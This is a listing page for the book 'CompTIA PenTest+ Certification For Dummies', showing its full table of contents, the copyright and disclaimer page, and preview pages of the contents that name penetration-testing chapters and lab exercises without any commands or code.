CompTIA PenTest+ Certification For Dummies [1 ed.] 1119633559, 9781119633556, 9781119633570, 9781119633587
CompTIA's PenTest+ Certification is an essential certification to building a successful penetration testing career.
1,001 131 31MB
English Pages 464 [467] Year 2020
Polecaj historie
Table of contents :
Title Page
Copyright Page
Table of Contents
Introduction
About This Book
Conventions Used in This Book
Foolish Assumptions
How This Book Is Organized
Pre-assessment
Part 1: Planning and Information Gathering
Part 2: Exploiting Systems
Part 3: Post-Exploitation and Reporting
Appendixes
Practice exam
Icons Used in This Book
Beyond the Book
Where to Go from Here
Pre-Assessment
Questions
Answers
Part 1 Planning and Information Gathering
Chapter 1 Introduction to Penetration Testing
Penetration Testing Overview
Reasons for a pentest
Who should perform a pentest
How often a pentest should be performed
Defining Penetration Testing Terminology
Types of assessments
Pentest strategies
Threat actors and threat models
Looking at CompTIA’s Penetration Testing Phases
Planning and scoping
Information gathering and vulnerability identification
Attacks and exploits
Reporting and communication
Reviewing Key Concepts
Prep Test
Answers
Chapter 2 Planning and Scoping
Understanding Key Legal Concepts
Written authorization
Contracts
Disclaimers
Scoping the Project
General questions
Web application testing questions
Wireless network testing questions
Physical security testing questions
Social engineering testing questions
Testing questions for IT staff
Identifying the Rules of Engagement
Target audience and reason for the pentest
Communication escalation path
Resources and requirements
Budget
Impact analysis and remediation timelines
Defining Targets for the Pentest
Internal and external targets
First-party versus third-party hosted
Other targets
Target considerations
Verifying Acceptance to Risk
Scheduling the Pentest and Managing Scope Creep
Scheduling
Scope creep
Conducting Compliance-based Assessments
Reviewing Key Concepts
Prep Test
Answers
Chapter 3 Information Gathering
Looking at Information-Gathering Tools and Techniques
Passive information gathering
Active information gathering
Understanding Scanning and Enumeration
Passive scanning
Active scanning
Enumeration
Lab Exercises
Exercise 3-1: Conduct a Whois Search
Exercise 3-2: Use theHarvester to collect email addresses
Exercise 3-3: Use Shodan to discover systems on the Internet
Exercise 3-4: Use recon-ng for OSINT information gathering
Exercise 3-5: Use dig for DNS profiling
Exercise 3-6: Use Nmap to port scan
Reviewing Key Concepts
Prep Test
Answers
Chapter 4 Vulnerability Identification
Understanding Vulnerabilities
Types of vulnerability scans
Vulnerability scan considerations
Performing a Vulnerability Scan
Installing Nessus
Running Nessus
Using other vulnerability scanners
Analyzing Vulnerability Results
Mapping vulnerabilities to exploits
Understanding the CVSS base score
Prioritizing activities
Considerations for analyzing scan results
Types of Weaknesses in Specialized Systems
Lab Exercises
Exercise 4-1: Download and install Nessus
Exercise 4-2: Perform a vulnerability scan
Exercise 4-3: Perform a web application vulnerability scan with Nessus
Reviewing Key Concepts
Prep Test
Answers
Part 2 Attacks and Exploits
Chapter 5 Exploiting Systems
Exploiting Systems with Metasploit
Starting Metasploit
Searching for an exploit
Using an exploit
Running the exploit
Setting the payload
Using msfvenom
Understanding Social Engineering
Phishing
Shoulder surfing
USB key drop
Other forms of social engineering
Motivation techniques
Using SET to perform an attack
Using BeEF to perform an attack
Looking at Attacks on Physical Security
Types of physical security controls
Exploiting physical security
Common Attack Techniques
Password cracking
Using exploits
Deception
Exploiting Network-Based Vulnerabilities
Common network-based exploits
Man-in-the-middle (MiTM) attacks
Other common attacks
Exploiting Local Host Vulnerabilities
Operating system vulnerabilities
Unsecure service and protocol configurations
Privilege escalation
Default account settings
Sandbox escape
Physical device security
Lab Exercises
Exercise 5-1: Exploit an SMB service with Metasploit
Exercise 5-2: Use the Meterpreter exploit payload
Exercise 5-3: Conduct a MiTM attack with SETH
Exercise 5-4: Use SET for credential harvesting
Exercise 5-5: Use BeEF to exploit a web browser
Reviewing Key Concepts
Prep Test
Answers
Chapter 6 Exploiting Wireless Vulnerabilities
Understanding Wireless Terminology
Wireless concepts
Wireless equipment and configuration
Types of wireless networks
Introducing Wireless Standards
802.11a
802.11b
802.11g
802.11n
802.11ac
Looking at Wireless Configuration and Troubleshooting
Reviewing the Basic Service Set
Designing a multi-access point WLAN
Troubleshooting wireless networks
Implementing Wireless Security Practices
General security practices
Encryption protocols
Exploiting Wireless Vulnerabilities
Looking at 802.11 wireless vulnerabilities
Looking at RF-based vulnerabilities
Cracking WEP encryption
Cracking WPS implementation weakness
Cracking WPA/WPA2 encryption keys
Using Wifite to hack wireless networks
Exploiting Bluetooth devices
Lab Exercises
Exercise 6-1: Crack WEP encryption
Exercise 6-2: Crack the WPS pin
Exercise 6-3: Crack the WPA/WPA2 encryption key
Exercise 6-4: Test Bluetooth devices
Reviewing Key Concepts
Prep Test
Answers
Chapter 7 Exploiting Application-Based Vulnerabilities
Looking at Common Application-Based Attacks
Injection attacks
Authentication
Authorization
XSS and CSRF/XSRF
Understanding Application Security Vulnerabilities
Clickjacking
Security misconfiguration
File inclusion
Identifying Unsecure Coding Practices
Comments in source code
Lack of error handling
Overly verbose error handling
Hard-coded credentials
Race conditions
Unauthorized use of functions/ unprotected APIs
Hidden elements/sensitive information in the DOM
Lack of code signing
Secure Coding Best Practices
Validation
Sanitization
Escaping
Parameterized queries
Lab Exercises
Reviewing Key Concepts
Prep Test
Answers
Part 3 Post-Exploitation and Reporting
Chapter 8 Understanding Post-Exploitation Actions
Common Post-Exploitation Tasks
Understanding the context
Collecting information
Obtaining a shell
Retrieving password hashes
Disabling the antivirus software
Migrating to a different process
Taking screenshots
Taking remote control
Capturing keystrokes
Enabling the webcam
Performing Lateral Movement
PS remoting/WinRM
Using PsExec
Using PsExec with pass the hash
Using RDP
Using RPC/DCOM
Using remote services
Other techniques for lateral movement
Maintaining Access (Persistence)
New user creation
Planting backdoors and trojans
Other techniques for maintaining access
Covering Your Tracks
Lab Exercises
Exercise 8-1: Exploit a system and collect information
Exercise 8-2: Record keystrokes
Exercise 8-3: Obtain password hashes
Exercise 8-4: Move laterally
Exercise 8-5: Create a backdoor account
Exercise 8-6: Cover your tracks
Reviewing Key Concepts
Prep Test
Answers
Chapter 9 Common Penetration Testing Tools
Understanding Use Cases for Common Pentest Tools
Reconnaissance
Enumeration
Vulnerability scanning
Credential attacks
Persistence
Configuration compliance
Evasion
Decompilation and debugging
Forensics
Software assurance
Looking at Common Pentest Tools
Scanners
Credential testing tools
Debuggers
Software assurance
Open-source intelligence (OSINT)
Wireless
Web proxies
Social engineering tools
Remote access tools
Networking tools
Mobile tools
Miscellaneous tools
Analyzing Tool Output
Password cracking
Pass the hash
Setting up a bind shell
Getting a reverse shell
Proxying a connection
Uploading a web shell
Injections
Lab Exercises
Exercise 9-1: Crack passwords with John the Ripper
Exercise 9-2: Locate web servers
Exercise 9-3: Scan web applications for vulnerabilities
Exercise 9-4: Use Hydra for password cracking over RDP
Exercise 9-5: Use Hydra to crack website credentials
Exercise 9-6: Use CeWL to create a wordlist
Exercise 9-7: Use Netcat/Ncat to create a bind shell
Reviewing Key Concepts
Prep Test
Answers
Chapter 10 Analyzing Script Functionality
Reviewing Scripting Concepts
Variables and arrays
Looping and flow control
Common operations
Error handling
Using Bash Scripting
Variables and arrays
Looping and flow control
Executing the script
Error handling
Input and output
Understanding Python Scripting
Variables and arrays
Looping and flow control
Executing the script
Error handling
Input and output
Working with Ruby Scripting
Variables and arrays
Looping and flow control
Executing the script
Error handling
Input and output
Coding in PowerShell Scripting
Variables and arrays
Looping and flow control
Executing the script
Error handling
Input and output
Lab Exercises
Exercise 10-1: Review Bash script
Exercise 10-2: Review Python script
Exercise 10-3: Review PowerShell script
Reviewing Key Concepts
Prep Test
Answers
Chapter 11 Reporting and Communication
Communicating During a PenTest
Communication triggers
Reasons for communication
Findings and Remediations
Shared local administrator credentials
Weak password complexity
Plain text passwords
No multifactor authentication
SQL injection
Unnecessary open services
Focusing Your Remediation Strategies
Writing and Handling the Pentest Report
Normalization of data
Risk appetite
Report structure
Secure handling and disposition of reports
Delivering the Report and Post-Report Activities
Post-engagement cleanup
Client acceptance
Administrative tasks
Lab Exercises
Exercise 11-1: Create a pentest report
Exercise 11-2: Encrypt the pentest report
Reviewing Key Concepts
Prep Test
Answers
Part 4 Appendixes
Appendix A PenTest+ Exam Details
Appendix B CompTIA PenTest+ Exam Reference Matrix
Appendix C Lab Setup
Index
EULA
Citation preview
CompTIA PenTest+ Certification ®
®
by Glen E. Clarke
CompTIA® PenTest+® Certification For Dummies® Published by: John Wiley & Sons, Inc., 111 River Street, Hoboken, NJ 07030-5774, www.wiley.com Copyright © 2021 by John Wiley & Sons, Inc., Hoboken, New Jersey Published simultaneously in Canada No part of this publication may be reproduced, stored in a retrieval system or transmitted in any form or by any means, electronic, mechanical, photocopying, recording, scanning or otherwise, except as permitted under Sections 107 or 108 of the 1976 United States Copyright Act, without the prior written permission of the Publisher. Requests to the Publisher for permission should be addressed to the Permissions Department, John Wiley & Sons, Inc., 111 River Street, Hoboken, NJ 07030, (201) 748-6011, fax (201) 748-6008, or online at http://www.wiley.com/go/permissions. Trademarks: Wiley, For Dummies, the Dummies Man logo, Dummies.com, Making Everything Easier, and related trade dress are trademarks or registered trademarks of John Wiley & Sons, Inc. and may not be used without written permission. CompTIA, PenTest+, and the CompTIA Authorized Quality Curriculum logo are trademarks or registered trademarks of CompTIA, Inc. All other trademarks are the property of their respective owners. John Wiley & Sons, Inc. is not associated with any product or vendor mentioned in this book.
LIMIT OF LIABILITY/DISCLAIMER OF WARRANTY: THE PUBLISHER AND THE AUTHOR MAKE NO REPRESENTATIONS OR WARRANTIES WITH RESPECT TO THE ACCURACY OR COMPLETENESS OF THE CONTENTS OF THIS WORK AND SPECIFICALLY DISCLAIM ALL WARRANTIES, INCLUDING WITHOUT LIMITATION WARRANTIES OF FITNESS FOR A PARTICULAR PURPOSE. NO WARRANTY MAY BE CREATED OR EXTENDED BY SALES OR PROMOTIONAL MATERIALS. THE ADVICE AND STRATEGIES CONTAINED HEREIN MAY NOT BE SUITABLE FOR EVERY SITUATION. THIS WORK IS SOLD WITH THE UNDERSTANDING THAT THE PUBLISHER IS NOT ENGAGED IN RENDERING LEGAL, ACCOUNTING, OR OTHER PROFESSIONAL SERVICES. IF PROFESSIONAL ASSISTANCE IS REQUIRED, THE SERVICES OF A COMPETENT PROFESSIONAL PERSON SHOULD BE SOUGHT. NEITHER THE PUBLISHER NOR THE AUTHOR SHALL BE LIABLE FOR DAMAGES ARISING HEREFROM. THE FACT THAT AN ORGANIZATION OR WEBSITE IS REFERRED TO IN THIS WORK AS A CITATION AND/OR A POTENTIAL SOURCE OF FURTHER INFORMATION DOES NOT MEAN THAT THE AUTHOR OR THE PUBLISHER ENDORSES THE INFORMATION THE ORGANIZATION OR WEBSITE MAY PROVIDE OR RECOMMENDATIONS IT MAY MAKE. FURTHER, READERS SHOULD BE AWARE THAT INTERNET WEBSITES LISTED IN THIS WORK MAY HAVE CHANGED OR DISAPPEARED BETWEEN WHEN THIS WORK WAS WRITTEN AND WHEN IT IS READ.
For general information on our other products and services, please contact our Customer Care Department within the U.S. at 877-762-2974, outside the U.S. at 317-572-3993, or fax 317-572-4002. For technical support, please visit https://hub.wiley.com/community/support/dummies. Wiley publishes in a variety of print and electronic formats and by print-on-demand. Some material included with standard print versions of this book may not be included in e-books or in print-on-demand. If this book refers to media such as a CD or DVD that is not included in the version you purchased, you may download this material at http://booksupport.wiley.com. For more information about Wiley products, visit www.wiley.com. Library of Congress Control Number: 2020946709 ISBN 978-1-119-63355-6 (pbk); ISBN 978-1-119-63357-0 (ebk); ISBN 978-1-119-63358-7 (ebk) Manufactured in the United States of America 10 9 8 7 6 5 4 3 2 1
Contents at a Glance Introduction. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1 Pre-Assessment. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7 Part 1: Planning and Information Gathering . . . . . . . . . . . . . . . . . 13 CHAPTER 1:
Introduction to Penetration Testing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15 CHAPTER 2: Planning and Scoping. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33 CHAPTER 3: Information Gathering. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59 CHAPTER 4: Vulnerability Identification . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93
Part 2: Attacks and Exploits. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
129
CHAPTER 5:
Exploiting Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 131 Exploiting Wireless Vulnerabilities. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 181 CHAPTER 7: Exploiting Application-Based Vulnerabilities. . . . . . . . . . . . . . . . . . . . . . 217 CHAPTER 6:
Part 3: Post-Exploitation and Reporting. . . . . . . . . . . . . . . . . . . . . CHAPTER 8:
259
Understanding Post-Exploitation Actions. . . . . . . . . . . . . . . . . . . . . . . . . CHAPTER 9: Common Penetration Testing Tools. . . . . . . . . . . . . . . . . . . . . . . . . . . . . CHAPTER 10: Analyzing Script Functionality. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . CHAPTER 11: Reporting and Communication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
261 297 343 377
Part 4: Appendixes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
397
APPENDIX A: PenTest+ APPENDIX B: CompTIA APPENDIX C: Lab
Exam Details. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 399 PenTest+ Exam Reference Matrix. . . . . . . . . . . . . . . . . . . . . . . 405
Setup. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 425
Index. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
429
Table of Contents INTRODUCTION . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1 About This Book. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Conventions Used in This Book. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Foolish Assumptions. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . How This Book Is Organized . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Pre-assessment. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Part 1: Planning and Information Gathering. . . . . . . . . . . . . . . . . . . . Part 2: Exploiting Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Part 3: Post-Exploitation and Reporting. . . . . . . . . . . . . . . . . . . . . . . . Appendixes. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Practice exam. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Icons Used in This Book. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Beyond the Book. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Where to Go from Here . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1 2 2 3 3 3 3 3 3 4 4 5 5
PRE-ASSESSMENT. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7 Questions. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .11
PART 1: PLANNING AND INFORMATION GATHERING. . . . . 13 CHAPTER 1:
Introduction to Penetration Testing. . . . . . . . . . . . . . . . . . 15 Penetration Testing Overview. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 16 Reasons for a pentest. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 16 Who should perform a pentest. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 18 How often a pentest should be performed. . . . . . . . . . . . . . . . . . . . 20 Defining Penetration Testing Terminology . . . . . . . . . . . . . . . . . . . . . . . 21 Types of assessments. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22 Pentest strategies . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22 Threat actors and threat models . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23 Looking at CompTIA’s Penetration Testing Phases . . . . . . . . . . . . . . . . 25 Planning and scoping . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26 Information gathering and vulnerability identification . . . . . . . . . . 26 Attacks and exploits . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27 Reporting and communication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28 Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .32
Table of Contents
vii
CHAPTER 2:
Planning and Scoping. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33 Understanding Key Legal Concepts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33 Written authorization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34 Contracts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34 Disclaimers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35 Scoping the Project. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36 General questions. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37 Web application testing questions . . . . . . . . . . . . . . . . . . . . . . . . . . . 37 Wireless network testing questions . . . . . . . . . . . . . . . . . . . . . . . . . . 38 Physical security testing questions. . . . . . . . . . . . . . . . . . . . . . . . . . . 38 Social engineering testing questions . . . . . . . . . . . . . . . . . . . . . . . . . 38 Testing questions for IT staff. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39 Identifying the Rules of Engagement. . . . . . . . . . . . . . . . . . . . . . . . . . . . 39 Target audience and reason for the pentest. . . . . . . . . . . . . . . . . . . 40 Communication escalation path. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40 Resources and requirements . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41 Budget. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44 Impact analysis and remediation timelines. . . . . . . . . . . . . . . . . . . . 44 Defining Targets for the Pentest. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45 Internal and external targets. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45 First-party versus third-party hosted . . . . . . . . . . . . . . . . . . . . . . . . . 46 Other targets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46 Target considerations. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46 Verifying Acceptance to Risk . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48 Scheduling the Pentest and Managing Scope Creep. . . . . . . . . . . . . . . 49 Scheduling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49 Scope creep . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 50 Conducting Compliance-based Assessments. . . . . . . . . . . . . . . . . . . . . 51 Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .57
CHAPTER 3:
Information Gathering . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59 Looking at Information-Gathering Tools and Techniques. . . . . . . . . . . Passive information gathering. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Active information gathering. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Understanding Scanning and Enumeration . . . . . . . . . . . . . . . . . . . . . . Passive scanning . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Active scanning . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Enumeration. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Lab Exercises. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Exercise 3-1: Conduct a Whois Search. . . . . . . . . . . . . . . . . . . . . . . . Exercise 3-2: Use theHarvester to collect email addresses. . . . . . . Exercise 3-3: Use Shodan to discover systems on the Internet . . .
viii
CompTIA PenTest+ Certification For Dummies
60 60 69 73 73 74 82 84 84 84 85
Exercise 3-4: Use recon-ng for OSINT information gathering. . . . . 85 Exercise 3-5: Use dig for DNS profiling. . . . . . . . . . . . . . . . . . . . . . . . 86 Exercise 3-6: Use Nmap to port scan . . . . . . . . . . . . . . . . . . . . . . . . . 86 Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 88 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .91 CHAPTER 4:
Vulnerability Identification. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93 Understanding Vulnerabilities. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93 Types of vulnerability scans. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 94 Vulnerability scan considerations. . . . . . . . . . . . . . . . . . . . . . . . . . . . 97 Performing a Vulnerability Scan . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 99 Installing Nessus . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 99 Running Nessus. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 103 Using other vulnerability scanners. . . . . . . . . . . . . . . . . . . . . . . . . . 107 Analyzing Vulnerability Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 108 Mapping vulnerabilities to exploits. . . . . . . . . . . . . . . . . . . . . . . . . . 111 Understanding the CVSS base score. . . . . . . . . . . . . . . . . . . . . . . . . 112 Prioritizing activities . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116 Considerations for analyzing scan results. . . . . . . . . . . . . . . . . . . . 117 Types of Weaknesses in Specialized Systems. . . . . . . . . . . . . . . . . . . . 119 Lab Exercises. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 121 Exercise 4-1: Download and install Nessus. . . . . . . . . . . . . . . . . . . 121 Exercise 4-2: Perform a vulnerability scan. . . . . . . . . . . . . . . . . . . . 122 Exercise 4-3: Perform a web application vulnerability scan with Nessus. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 124 Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 124 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 125 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .127
PART 2: ATTACKS AND EXPLOITS. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 129 CHAPTER 5:
Exploiting Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
131
Exploiting Systems with Metasploit . . . . . . . . . . . . . . . . . . . . . . . . . . . . Starting Metasploit . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Searching for an exploit. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Using an exploit. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Running the exploit. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Setting the payload. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Using msfvenom . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Understanding Social Engineering . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Phishing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Shoulder surfing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . USB key drop. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Other forms of social engineering . . . . . . . . . . . . . . . . . . . . . . . . . .
131 132 133 134 136 137 139 141 141 142 142 143
Table of Contents
ix
Motivation techniques . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 143 Using SET to perform an attack. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 144 Using BeEF to perform an attack. . . . . . . . . . . . . . . . . . . . . . . . . . . .147 Looking at Attacks on Physical Security. . . . . . . . . . . . . . . . . . . . . . . . . 150 Types of physical security controls. . . . . . . . . . . . . . . . . . . . . . . . . . 151 Exploiting physical security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 151 Common Attack Techniques . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 153 Password cracking. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 153 Using exploits. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 154 Deception. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 156 Exploiting Network-Based Vulnerabilities . . . . . . . . . . . . . . . . . . . . . . . 157 Common network-based exploits. . . . . . . . . . . . . . . . . . . . . . . . . . . 157 Man-in-the-middle (MiTM) attacks . . . . . . . . . . . . . . . . . . . . . . . . . . 158 Other common attacks. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 161 Exploiting Local Host Vulnerabilities. . . . . . . . . . . . . . . . . . . . . . . . . . . . 163 Operating system vulnerabilities . . . . . . . . . . . . . . . . . . . . . . . . . . . 163 Unsecure service and protocol configurations. . . . . . . . . . . . . . . . 164 Privilege escalation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 164 Default account settings. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 167 Sandbox escape. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 167 Physical device security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 168 Lab Exercises. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 168 Exercise 5-1: Exploit an SMB service with Metasploit. . . . . . . . . . .169 Exercise 5-2: Use the Meterpreter exploit payload . . . . . . . . . . . . 170 Exercise 5-3: Conduct a MiTM attack with SETH. . . . . . . . . . . . . . . 172 Exercise 5-4: Use SET for credential harvesting . . . . . . . . . . . . . . . 173 Exercise 5-5: Use BeEF to exploit a web browser. . . . . . . . . . . . . . 174 Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 177 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 178 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .180 CHAPTER 6:
x
Exploiting Wireless Vulnerabilities. . . . . . . . . . . . . . . . . .
181
Understanding Wireless Terminology . . . . . . . . . . . . . . . . . . . . . . . . . . Wireless concepts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Wireless equipment and configuration . . . . . . . . . . . . . . . . . . . . . . Types of wireless networks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Introducing Wireless Standards . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 802.11a. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 802.11b. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 802.11g. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 802.11n. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 802.11ac. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Looking at Wireless Configuration and Troubleshooting . . . . . . . . . . Reviewing the Basic Service Set. . . . . . . . . . . . . . . . . . . . . . . . . . . . . Designing a multi-access point WLAN . . . . . . . . . . . . . . . . . . . . . . . Troubleshooting wireless networks . . . . . . . . . . . . . . . . . . . . . . . . .
181 182 184 185 185 186 186 186 186 187 187 187 188 189
CompTIA PenTest+ Certification For Dummies
